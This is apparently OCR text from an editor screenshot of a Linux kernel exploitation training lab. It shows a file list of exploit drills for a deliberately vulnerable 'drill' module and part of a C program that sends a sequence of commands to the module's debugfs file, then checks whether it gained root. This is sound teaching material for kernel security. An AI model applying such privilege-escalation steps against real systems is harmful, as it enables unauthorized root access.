 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) drill_trigger_crash.c - lab_5 [SSH: 192.168.56.1:2222] - Visual Studio Code
资源管理器
打开的编辑器
drill_trigger_crash.c resource
LAB_5 [SSH: 192.168.56.1:2222]
linux-5.0-rc1
resource
connectvm
debugvm
drill_exploit_nullderef.c
drill_exploit_uaf.c
drill_mod.c
drill_operations.c
drill_trigger_crash.c
killvm
patched_drill_mod.c
README.rtf
scptovm
SHA256SUM
startvm
vm.log
vm.pid
wheezy.id_rsa
wheezy.id_rsa.pub
wheezy.img
wheezy.img.zip
drill_mod.c
v5.0-rc1.tar.gz
大纲
时间线
drill_trigger_crash.c
resource > drill_trigger_crash.c
28 printf("begin as: uid=%d, euid=%d\n", getuid(), geteuid()); // print current uid
29
30 int fd = open("/sys/kernel/debug/drill/drill_act", O_WRONLY); /* open kernel file */
31
32 // MDL: Use act function to implement the following commands
33 ret = act(fd, '1'); // MDL: echo '1' > /sys/kernel/debug/drill/drill_act
34 if (ret == EXIT_FAILURE)
35 {
36 perror("[-] drill operate failed");
37 goto End;
38 }
39
40 ret = act(fd, '4'); // MDL: echo '4' > /sys/kernel/debug/drill/drill_act
41 if (ret == EXIT_FAILURE)
42 {
43 perror("[-] drill operate failed");
44 goto End;
45 }
46
47 ret = act(fd, '2'); // MDL: echo '2' > /sys/kernel/debug/drill/drill_act
48 if (ret == EXIT_FAILURE)
49 {
50 perror("[-] drill operate failed");
51 goto End;
52 }
53
54 if (getuid() == 0 && geteuid() == 0)
55 {
56 printf("[+] finish as: uid=0, euid=0\n");
57 ret = EXIT_SUCCESS;
58 }
59 else
SSH: 192.168.56.1:2222 0 0 0 行 39，列 5 制表符长度: 4 UTF-8 LF C